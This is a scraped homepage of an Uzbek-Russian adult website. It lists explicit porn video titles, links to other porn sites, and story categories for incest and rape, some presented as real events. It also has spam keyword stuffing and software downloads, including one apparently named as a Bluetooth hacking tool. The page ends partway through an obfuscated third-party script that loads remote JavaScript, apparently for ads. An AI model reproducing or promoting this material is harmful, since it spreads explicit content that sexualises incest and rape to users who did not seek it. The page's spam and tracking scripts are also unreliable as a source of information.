

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maqola.su/
body_size: 9742
content:

<!DOCTYPE html>
<html lang="ru">

<head>
<meta name="robots" content="index, follow"/>
<meta name="referrer" content="always">
<meta name="viewport" content=" width=device-width, initial-scale=1.0"/>
<meta name="googlebot" content="all"/>
<meta name="google-site-verification" content="6KnUZ14WTNVa-C7K0frwmHeDTScpiMkY4usPmqMVK6w" />
<meta name="robots" content="all"/>
<meta name="dti.google.category" content="TopClicks"/>
<meta name="dti.google.action" content="BZ:TOUR:ACCESS"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="MobileOptimized" content="width">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="robots" content="all"/>
<meta name="keywords" content="seks xikoya, sex hikoya, seks hikoya, uzbek seks hikoya, erotik xikoyalar, porno hikoya, uzb xxx hikoya, уз секс хикоя, секс хикоялар, 18+ kattalar uchun hikoyalar, ehtirosli hikoyalar, uz xxx xikoya, seks hikoyalar, sex xikoyalar, ero hikoya">
<meta name="description" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, sex hikoya, уз секс узбек секс.">
<meta content="CLUB BASS MUSIC, UZBEK MP3, JAVA DASTUR, ANDROID DASTUR, RASM, VIDEO, UZBEK KLIP, KERAKLI MASLAHATLAR, EHTIROSLI HIKOYALAR." property="og:description">
<meta content="https://maqola.su" property="og:site_name">
<meta content="https://maqola.su" property="og:url">
<link rel="stylesheet" href="/theme/default/style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="MAQOLA.SU BIRINCHILARIDAN BOL" href="/rss/rss.php">
<title>Ehtirosli seks hikoyalar, sex hikoyalar, uzbek sex xikoya, erotik hikoyalar, uzb seks xikoya, уз секс порно</title>
</head><body><style>      
		@media screen and (min-width: 950px) {
			.rkn-class .rkn-stop-blur,.rkn-class .rkn-stop-black {top: 0;right: 0;left: 0;z-index: 110;height: 100%;position: absolute;display: block;}
			.rkn-class .rkn-stop-blur {backdrop-filter: blur(8px);-webkit-backdrop-filter: blur(8px);}
			.rkn-class .rkn-stop-black {background-color: #000;}
			.rkn-stop-blur,.rkn-stop,.rkn-stop-black {display: none;}
			.rkn-class {overflow: hidden;}
			.rkn-class .rkn-stop {position: relative;background: #000;padding: 40px;border-radius: 50px;border: 1px solid #ffffff;text-align: center;display: block;align-items: center;}
			.rkn-close {position: absolute;top: 5px;right: 37px;font-size: 24px;font-weight: 700;color: #ff0000;padding: 5px;cursor: pointer;}
			.rkn-class .rkn-stop {position: absolute;z-index: 120;top: 50vh;left: 50%;transform: translate(-50%, -50%);}
			.rkn-stop .rkn-h1,.rkn-stop .rkn-h2 {font-size: 18px;font-weight: 600;}
			.rkn-stop .rkn-h2 {color: white;}
		}            
		@media(max-width:950px) {
			.rkn-stop {display: block;}
			.rkn-stop {text-align: center;display: flex;min-height: 300px;align-items: center;}
			.rkn-stop .rkn-h1,.rkn-stop .rkn-h2 {font-size: 18px;font-weight: 600;}
			.rkn-stop .rkn-h2 {color: red;}
			.rkn-stop {display: none;}            
		}
	</style>
</head>
<body class="rkn-class">
<div class="rkn-stop-black"></div>
<div class="rkn-stop"><div class="container"><div class="rkn-h2">САЙТ ЗАБЛОКИРОВАН ПО РЕШЕНИЮ СУДА.</div></div></div><div class="phdr">Xayirli tong, Гость!<br/>
Bugun: <b>18.01.2026</b><br/>
Soat: <b>11:27</b></div><div class="tmn"><a href="https://maqola.su/login.php">Вход</a></div>
  <div class="bmenu">
    <b style="color: red;">Tasodifiy Maqola :</b>
    <a href="/library/index.php?id=1161">Mehmonxona Zilola</a><br />
    Bu voqea haqiqiy real hayotdan olingan. Meni ismim Mustafo. Yoshim 24 da Istanbulda Mehmonhonada 3 y... <a href="/library/index.php?id=1161">davomi</a>
  </div>
<div class="Klass"><a href="https://huyamba.info/">порно фильмы</a><br/><a href="https://uzb-seks.cc">Порно уз</a><br/><a href="https://uzporna.com">Узбекское порно видео на сайте UZPORNA.COM</a><br/><a href="https://uzbxikoya.ru">Seks Xikoya Zapal</a><br/><a href="https://milfxteen.day/categories/anal/">анал с мамой</a><br/></div> <div class="gmenu"><a href="https://uzxx.uzporn.fans"><span style="font-weight: bold;"><span style="color:#cd853f">&raquo; Zapal video uzbekcha</span></span></a><br/></div><div itemscope="" itemtype="http://schema.org/Organization"></div><div class="phdr"><b>Hikoya Qidiruv</b></div>
<div class="list1">
  <form action="/library/?act=search" method="post">
    <input placeholder="matnni kiriting" type="text" value="" name="search" />
    <input type="submit" value="Qidirish" name="submit" /><br />
    <input name="t" type="checkbox" value="1"  />Sarlavha boyicha qidirish
  </form></div><div class="phdr"><b>Sayt menyusi</b></div><div class="menu"><a class="ffa" href="/library/?act=top"><i class="fa fa-star"></i> Eng ko'p o'qilgan hikoyalar<ul class="count">[<font color="red">TOP</font>]</ul></a><a class="ffa" href="library/?act=top&sort=rating"><i class="fa fa-thumbs-o-up"></i> Eng daxshat hikoyalar<ul class="count">[<font color="red">Klass</font>]</ul></a><a class="ffa" href="news/index.php"><i class="fa fa-rss-square"></i> Sayt yangiliklari<ul class="count">(2)</ul></a><a class="ffa" href=forum/><i class="fa fa-question-circle"></i> Foydali Forum<ul class="count">[0&#160;/&#160;0]</ul></a><a class="ffa" href="/chat"><i class="fa fa-comments"></i> Online Chat<ul class="count">[]</ul></a><a class="ffa" href="library/"><i class="fa fa-book"></i> Kutubxona<ul class="count">[<font color="green">4000</font>]</ul></a><a class="ffa" href="gallery/"><i class="fa fa-image"></i> Rasmlar galereyasi<ul class="count">[27]</ul></a><a class="ffa" href="users/index.php"><i class="fa fa-users"></i> Sayt Foydalanuvchilari<ul class="count">[1432]</ul></a><a class="ffa" href="users/album.php"><i class="fa fa-photo"></i> Foydalanuvchilar fotolari<ul class="count">[<font color="green">shaxsiy</font>]</ul></a></div><div class="phdr"><b>Foydali bo`limlar</b></div><div class="menu"><a class="ffa" href="/wm"><i class="fa fa-cog"></i> Wap Ustaxona<ul class="count">[<font color="red">NEW</font>]</ul></a><a class="ffa" href="pages/online-tv.php"><i class="fa fa-check-circle-o"></i> Onlayn TV<ul class="count">[<font color="red">BIG</font>]</ul></a><a class="ffa" href="pages/umr.php"><i class="fa fa-hourglass-1"></i> Umr hisoblagichi<ul class="count">[LIVE]</ul></a></div><div class="phdr"><b>TARJIMA KINOLAR</b></div><div class="menu"><a class="ffa" href="/kinolar/tarjima-kino/index.html"><i class="fa fa-film"></i> TARJIMA KINO<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/hind-kino/index.html"><i class="fa fa-film"></i> HIND KINO<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/multik/index.html"><i class="fa fa-film"></i> MULTIK<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/serial/index.html"><i class="fa fa-film"></i> SERIAL<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/jangari-kino/index.html"><i class="fa fa-film"></i> JANGARI KINO<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/komediya/index.html"><i class="fa fa-film"></i> KOMEDIYA<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="menu"><a class="ffa" href="/kinolar/drama/index.html"><i class="fa fa-film"></i> DRAMA<ul class="count">[<font color="red">NeW</font>]</ul></a></div><div class="phdr"><b>Yuklamalar Bo`limi</b></div><div class="menu"><a class="ffa" href="/download/dir_13.html"><i class="fa fa-folder"></i> Java Dasturlar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="menu"><a class="ffa" href="/download/dir_14.html"><i class="fa fa-folder"></i> Java O'yinlar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="menu"><a class="ffa" href="/download/dir_35.html"><i class="fa fa-folder"></i> Java Kitoblar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="menu"><a class="ffa" href="/download/dir_9.html"><i class="fa fa-folder"></i> Android Dasturlar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="menu"><a class="ffa" href="/download/dir_10.html"><i class="fa fa-folder"></i> Android O'yinlar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="menu"><a class="ffa" href="/download/dir_11.html"><i class="fa fa-folder"></i> Android Kitoblar<ul class="count">[<font color="red">VIP</font>]</ul></a></div><div class="phdr"><b> Скачать узбекское порно бесплатно</b></div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Seks_s_tolstoj_uzbechkoj_uzbek_sex.mp4.GIF' width='170' height='110'> <a href='/download/Секс_с_толстой_узбечкой_uzbek_sex_382.html'>Секс с толстой узбечкой uzbek sex</a> (100.82 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/17393915205Podruga_spuskaet_losiny_i_zasovyvaet_v_popku_shariki.mp4.GIF' width='170' height='110'> <a href='/download/Подруга_спускает_лосины_и_засовывает_в_попку_шарики_381.html'>Подруга спускает лосины и засовывает в попку шарики</a> (7.54 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/17393915114Poshlaja_uzbechka_ne_tolqko_pokazyvaet_sisqki,_no_i_drochit_pizdu_palqcami.mp4.GIF' width='170' height='110'> <a href='/download/Пошлая_узбечка_не_только_показывает_сиськи,_но_и_дрочит_пизду_пальцами_380.html'>Пошлая узбечка не только показывает сиськи, но и дрочит пизду пальцами</a> (49.75 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/17393915093Muzhik_zasazhivaet_huj_v_puhlujy_pizdu_uzbechki.mp4.GIF' width='170' height='110'> <a href='/download/Мужик_засаживает_хуй_в_пухлую_пизду_узбечки_379.html'>Мужик засаживает хуй в пухлую пизду узбечки</a> (9.1 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/17393915072Muzhik_zagonjaet_chlen_v_pizdu_smugloj_uzbechki.mp4.GIF' width='170' height='110'> <a href='/download/Мужик_загоняет_член_в_пизду_смуглой_узбечки_378.html'>Мужик загоняет член в пизду смуглой узбечки</a> (12.17 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/17393914951Uzbechka_snimaet_rozovye_trusiki_i_laskaet_palqcami_pizdu.mp4.GIF' width='170' height='110'> <a href='/download/Узбечка_снимает_розовые_трусики_и_ласкает_пальцами_пизду_377.html'>Узбечка снимает розовые трусики и ласкает пальцами пизду</a> (67.33 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Podruga_spuskaet_losiny_i_zasovyvaet_v_popku_shariki.mp4.GIF' width='170' height='110'> <a href='/download/Подруга_спускает_лосины_и_засовывает_в_попку_шарики_376.html'>Подруга спускает лосины и засовывает в попку шарики</a> (7.54 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Poshlaja_uzbechka_ne_tolqko_pokazyvaet_sisqki,_no_i_drochit_pizdu_palqcami.mp4.GIF' width='170' height='110'> <a href='/download/Пошлая_узбечка_не_только_показывает_сиськи,_но_и_дрочит_пизду_пальцами_375.html'>Пошлая узбечка не только показывает сиськи, но и дрочит пизду пальцами</a> (49.75 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Muzhik_zasazhivaet_huj_v_puhlujy_pizdu_uzbechki.mp4.GIF' width='170' height='110'> <a href='/download/Мужик_засаживает_хуй_в_пухлую_пизду_узбечки_374.html'>Мужик засаживает хуй в пухлую пизду узбечки</a> (9.1 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Muzhik_zagonjaet_chlen_v_pizdu_smugloj_uzbechki.mp4.GIF' width='170' height='110'> <a href='/download/Мужик_загоняет_член_в_пизду_смуглой_узбечки_373.html'>Мужик загоняет член в пизду смуглой узбечки</a> (12.17 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Uzbechka_snimaet_rozovye_trusiki_i_laskaet_palqcami_pizdu.mp4.GIF' width='170' height='110'> <a href='/download/Узбечка_снимает_розовые_трусики_и_ласкает_пальцами_пизду_372.html'>Узбечка снимает розовые трусики и ласкает пальцами пизду</a> (67.33 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Igrivaja_uzbechka_pokazyvaet_kak_ona_idealqno_vybrila_pizdu.mp4.GIF' width='170' height='110'> <a href='/download/Игривая_узбечка_показывает_как_она_идеально_выбрила_пизду_371.html'>Игривая узбечка показывает как она идеально выбрила пизду</a> (27.92 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Uzbechka_soglashaetsja_na_vaginalqnyj_seks_i_analqnyj.mp4.GIF' width='170' height='110'> <a href='/download/Узбечка_соглашается_на_вагинальный_секс_и_анальный_369.html'>Узбечка соглашается на вагинальный секс и анальный</a> (20.98 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Poshlaja_uzbechka_saditsja_goloj_zadnicej_na_kameru.mp4.GIF' width='170' height='110'> <a href='/download/Пошлая_узбечка_садится_голой_задницей_на_камеру_370.html'>Пошлая узбечка садится голой задницей на камеру</a> (1.07 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Muzhik_ljybuetsja_golym_telom_uzbechki_poka_ta_emu_poliruet_chlen.mp4.GIF' width='170' height='110'> <a href='/download/Мужик_любуется_голым_телом_узбечки_пока_та_ему_полирует_член_368.html'>Мужик любуется голым телом узбечки пока та ему полирует член</a> (7.87 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Hudaja_uzbechka_pokazyvaet_sisqki_poka_prinimaet_vannu.mp4.GIF' width='170' height='110'> <a href='/download/Худая_узбечка_показывает_сиськи_пока_принимает_ванну_367.html'>Худая узбечка показывает сиськи пока принимает ванну</a> (592.27 kb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Derevenskaja_uzbechka_zanimaetsja_seksom_s_muzhikom_na_senovale.mp4.GIF' width='170' height='110'> <a href='/download/Деревенская_узбечка_занимается_сексом_с_мужиком_на_сеновале_366.html'>Деревенская узбечка занимается сексом с мужиком на сеновале</a> (16.96 mb)</div><div class="menu"><img class='ulty' src='/download/files/uzbek_seks/Uzbechka_s_ochenq_krasivymi_sisqkami_zasovyvaet_ruku_v_trusiki.mp4.GIF' width='170' height='110'> <a href='/download/Узбечка_с_очень_красивыми_сиськами_засовывает_руку_в_трусики_365.html'>Узбечка с очень красивыми сиськами засовывает руку в трусики</a> (3.3 mb)</div><div class="phdr"><b> Qiziqarli Java dasturlar </b></div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Paskal_dasturlash_tillarida_Massivlar_bilan_ishlash_352.html'>Paskal dasturlash tillarida Massivlar bilan ishlash</a> (39.98 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Pedagogik_mahorat_2_351.html'>Pedagogik mahorat 2</a> (102.14 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Pedagogik_mahorat_1_350.html'>Pedagogik mahorat 1</a> (129.37 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Yurak_Kasalliklari_349.html'>Yurak Kasalliklari</a> (159.7 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/7_Mo&#039;jiza_348.html'>7 Mo&#039;jiza</a> (37.57 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/O&#039;zbek_Sanatkorlari_haqida_347.html'>O&#039;zbek Sanatkorlari haqida</a> (243.2 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Halol_va_xarom_346.html'>Halol va xarom</a> (74.54 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Eyfel_minorasi_345.html'>Eyfel minorasi</a> (75.46 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Mustamlaka_davlatlar_haqida_344.html'>Mustamlaka davlatlar haqida</a> (35.17 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Gta_va_Boshqa_o&#039;yin_kodlari_343.html'>Gta va Boshqa o&#039;yin kodlari</a> (263.8 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Har_xil_ma&#039;lumotlar_5_339.html'>Har xil ma&#039;lumotlar 5</a> (363.36 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Ajoyib_hikoyalar_338.html'>Ajoyib hikoyalar</a> (97.56 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/O&#039;zbek_she&#039;riyati_2_337.html'>O&#039;zbek she&#039;riyati 2</a> (139.42 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Smart_jurnal_336.html'>Smart jurnal</a> (113.99 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Dasturlash_tillari_335.html'>Dasturlash tillari</a> (56.12 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uzbekcha_smslar_2_334.html'>Uzbekcha smslar 2</a> (307 kb)</div><div class="phdr"><b> Java Yuklamalar </b></div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Swf_Editor_142.html'>Uz Swf Editor</a> (409.53 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Matn_Izlash_141.html'>Matn Izlash</a> (34.29 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Soat_Uz_140.html'>Soat Uz</a> (141.45 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Mini_Commander_2.4_139.html'>Uz Mini Commander 2.4</a> (140.68 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Text_Readr_138.html'>Uz Text Readr</a> (56.32 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Mobile_Antiverus_137.html'>Uz Mobile Antiverus</a> (60.23 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/File_Explorer_1.2_136.html'>File Explorer 1.2</a> (74.96 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Mobile_Basic_135.html'>Uz Mobile Basic</a> (109.84 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_SmS_box_2014_134.html'>Uz SmS box 2014</a> (250.61 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_your_slide_133.html'>Uz your slide</a> (34.38 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Super_Mp3_tahrirlagich_132.html'>Super Mp3 tahrirlagich</a> (67.01 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Ranglar_jadvali_131.html'>Ranglar jadvali</a> (23.71 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/DrugVokrug_Uz_130.html'>DrugVokrug Uz</a> (601.1 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Word_129.html'>Uz Word</a> (293.5 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Uz_Super_hakker_blutus_128.html'>Uz Super hakker blutus</a> (102.66 kb)</div><div class="menu"><i class='fa fa-arrow-circle-o-right'></i> <a href='/download/Qo&#039;ng&#039;iroq_127.html'>Qo&#039;ng&#039;iroq</a> (130.92 kb)</div><div class="phdr"><b><i class="fa fa-mail-reply-all"></i> Fotolar tasmasi</b></div><div class="menu" align="center"><a href="../users/album.php?act=show&amp;al=24&amp;img=117&amp;user=1210&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1210/tmb_1734558390.jpg" /></a><a href="../users/album.php?act=show&amp;al=23&amp;img=115&amp;user=1067&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1067/tmb_1720384274.jpg" /></a><a href="../users/album.php?act=show&amp;al=23&amp;img=114&amp;user=1067&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1067/tmb_1720384254.jpg" /></a><a href="../users/album.php?act=show&amp;al=22&amp;img=113&amp;user=1000&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1000/tmb_1712958480.jpg" /></a><a href="../users/album.php?act=show&amp;al=22&amp;img=112&amp;user=1000&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1000/tmb_1712958459.jpg" /></a><a href="../users/album.php?act=show&amp;al=22&amp;img=111&amp;user=1000&amp;view"><img style="width: 60px; height: 60px; background: #ffffff; padding: 3px;border: 1px solid #CCCCE5; text-align: center;" class="short-image" src="../files/users/album/1000/tmb_1712958434.jpg" /></a></div><div class="phdr"><b>Yangi maqolalar</b></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2124"><b>Синглим кўз очиб кўрганим</b></a> [27.09.2024 / 22:31]<br>Салом хаммага Исмим сир бўлақолсин 
Синглим билан хаётимда бўлган воқеани ёзябман биз ёшлигимизда с...<br>[<a href="/library/index.php?do=dir&amp;id=1">Qarindoshlar (Insest)</a>][<a href="/library/index.php?act=comments&amp;id=2124">Fikrlar:</a> (0)]<span style="float:right;"><b>[12126]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2119"><b>Maftuna Opam bilan ehtirosli SEKS</b></a> [07.04.2024 / 13:22]<br>Salom Mani ismim Aziz man 19 yoshdaman, Mani Maftuna opa degan qarindoshim bor, u opa opoqimni jiyan...<br>[<a href="/library/index.php?do=dir&amp;id=1">Qarindoshlar (Insest)</a>][<a href="/library/index.php?act=comments&amp;id=2119">Fikrlar:</a> (0)]<span style="float:right;"><b>[13596]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2118"><b>Sevinch bn 1-qism</b></a> [31.01.2024 / 19:02]<br>Sevinch bn 1 qism 

Salom man hayotimda boʻlgan voqeani aytib bermoqchiman ismim jasur. Xullas bu ...<br>[<a href="/library/index.php?do=dir&amp;id=1">Qarindoshlar (Insest)</a>][<a href="/library/index.php?act=comments&amp;id=2118">Fikrlar:</a> (0)]<span style="float:right;"><b>[4151]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2117"><b>Sevinch bn 1-qism</b></a> [31.01.2024 / 19:00]<br>Sevinch bn 1 qism 

Salom man hayotimda boʻlgan voqeani aytib bermoqchiman ismim jasur. Xullas bu ...<br>[<a href="/library/index.php?do=dir&amp;id=1">Qarindoshlar (Insest)</a>][<a href="/library/index.php?act=comments&amp;id=2117">Fikrlar:</a> (0)]<span style="float:right;"><b>[3317]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2116"><b>Umish soska bn bogan voqea</b></a> [01.12.2023 / 09:21]<br>Salom hammaga bu saytga anchadan beri kirar edim , hikoya oqir edimu lekn hich qachon hikoya yozmaga...<br>[<a href="/library/index.php?do=dir&amp;id=5">Zo`rlashlar</a>][<a href="/library/index.php?act=comments&amp;id=2116">Fikrlar:</a> (0)]<span style="float:right;"><b>[4183]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2115"><b>Majburiy unutilmas kecha3 davomi</b></a> [01.12.2023 / 09:20]<br>Salom hayrli kun hammaga....
Davomi ....
Shundoq qilib biz koproq Anita bilan uyda qolasigan suhba...<br>[<a href="/library/index.php?do=dir&amp;id=5">Zo`rlashlar</a>][<a href="/library/index.php?act=comments&amp;id=2115">Fikrlar:</a> (0)]<span style="float:right;"><b>[4963]</b></span></div><div class="menu"><a href="https://maqola.su/library/index.php?id=2114"><b>Majburiy unutilmas kecha2 davomi</b></a> [01.12.2023 / 09:19]<br>Hayrli kun hammaga...
Shu zaylda rassiyada gi kunlarim bowlandi erim bowqa komnata snimat qilib oli...<br>[<a href="/library/index.php?do=dir&amp;id=5">Zo`rlashlar</a>][<a href="/library/index.php?act=comments&amp;id=2114">Fikrlar:</a> (0)]<span style="float:right;"><b>[5226]</b></span></div><div class="menu"><center> <span class="currentpage"><b>1</b></span> <a class="pagenav" href="?act=new&amp;page=2">2</a> <a class="pagenav" href="?act=new&amp;page=3">3</a> <span style="font-weight: bold;">...</span> <a class="pagenav" href="?act=new&amp;page=289">289</a> <a class="pagenav" href="?act=new&amp;page=2">&gt;&gt;</a></center></div><div class="phdr"><b>Maqola yozish</b></div><div class="menu">Maqola yozish uchun <a href="registration.php">ro`yhatdan o`tishingiz</a> shart.</div><div class="phdr"><b>Онлайн: <a href="https://maqola.su/users/index.php?act=online">0 / 17</a><span style="float: right;"></span></b></div><div style="text-align:center"><h4 style="font-weight: none;">seks xikoya, sex hikoya, seks hikoya, uzbek seks hikoya, erotik xikoyalar, porno hikoya, uzb xxx hikoya, уз секс хикоя, секс хикоялар, 18+ kattalar uchun hikoyalar, ehtirosli hikoyalar, uz xxx xikoya, seks hikoyalar, sex xikoyalar, ero hikoya.</h4><div><h5>&copy; <a href="https://maqola.su">MAQOLA.SU</a> YANGI MAQOLA VA YANGICHA OLAM!</h5></div><div style="opacity: 0.9;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5715" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt5715").src=
"https://counter.yadro.ru/hit?t23.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91008205, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91008205" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><body>
<script type='text/javascript' src='https://formayday.com/services/?id=165205'></script>
</body>
<script type='text/javascript' data-cfasync='false'>
  let e67d558d8c_cnt = 0;
  let e67d558d8c_interval = setInterval(function(){
    if (typeof e67d558d8c_country !== 'undefined') {
      clearInterval(e67d558d8c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e67d558d8c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e67d558d8c_domain + '/' + e67d558d8c_path + '/' + e67d558d8c_file + '.js?27530&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e67d558d8c_cnt += 1;
